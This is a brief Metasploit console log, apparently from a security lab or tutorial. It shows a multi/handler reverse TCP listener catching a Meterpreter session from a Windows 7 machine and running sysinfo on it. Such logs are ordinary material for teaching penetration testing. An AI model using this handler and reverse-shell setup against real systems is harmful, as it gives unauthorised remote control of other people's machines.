 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.83.129:4444
[*] Sending stage (180291 bytes) to 192.168.83.128
[*] Meterpreter session 1 opened (192.168.83.129:4444 -> 192.168.83.128:1139) at 2020-04-11 03:07:35 +0800
meterpreter > sysinfo
Computer        : WIN-7C9MNU8K887
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Meterpreter     : x86/windows
meterpreter >